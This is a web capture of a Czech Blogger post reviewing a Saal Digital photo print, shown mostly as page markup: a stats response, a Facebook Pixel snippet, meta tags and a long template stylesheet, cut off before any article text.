

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabux.cz/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDi49JTMRtz9eO3FtrbHaMk8x99_4hOhwtWh2pfl97N_jdOAgz6MINaVIKoqSO4sNvPGmxKQQL__3AQd4H0lRSgIfo36w
body_size: 23
content:
{"total":365863,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,67],[1,25],[2,40],[3,34],[4,35],[5,38],[6,57],[7,57],[8,61],[9,37],[10,53],[11,96],[12,75],[13,51],[14,55],[15,25],[16,21],[17,20],[18,21],[19,20],[20,37],[21,44],[22,22],[23,28],[24,24],[25,27],[26,23],[27,23],[28,30],[29,7]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html
body_size: 64250
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '904918506731836');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=904918506731836&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.gabux.cz/' rel='openid.delegate'/>
<link href='https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html' rel='canonical'/>
<title>Recenze: Fotoobraz od Saal Digital - Gabux</title>
<meta content='' name='description'/>
<meta content='Recenze: Fotoobraz od Saal Digital, Gabux: Recenze: Fotoobraz od Saal Digital, Gabux' name='keywords'/>
<link href='https://www.gabux.cz/feeds/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://www.gabux.cz/feeds/posts/default?alt=rss' rel='alternate' title='Gabux - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5571842991734776586/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s72-c/1.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Gabux: Recenze: Fotoobraz od Saal Digital' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s1600/1.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Gabux' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Gabux: Recenze: Fotoobraz od Saal Digital' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #444444;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #d8a99b;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
